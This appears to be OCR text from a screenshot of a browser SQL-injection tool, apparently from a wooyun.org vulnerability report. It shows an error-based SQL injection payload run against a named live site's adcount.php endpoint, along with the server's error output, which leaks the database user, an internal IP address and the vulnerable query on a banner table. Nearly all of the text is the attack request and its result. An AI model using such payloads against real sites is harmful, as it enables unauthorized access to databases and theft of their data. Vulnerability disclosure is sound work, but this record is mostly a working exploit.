 Load URL
Split URL
Execute
http://count.artlib.net.tw/adcount.php?id=427 OR (SELECT 2980 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
-
+
Enable Post data
Enable Referrer
1062 - Duplicate entry '~!artnews@192.168.10.14!~1' for key 1
SELECT * FROM `banner` where `id`=427 OR (SELECT 2980 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
[TWE SQL Error]
www.wooyun.org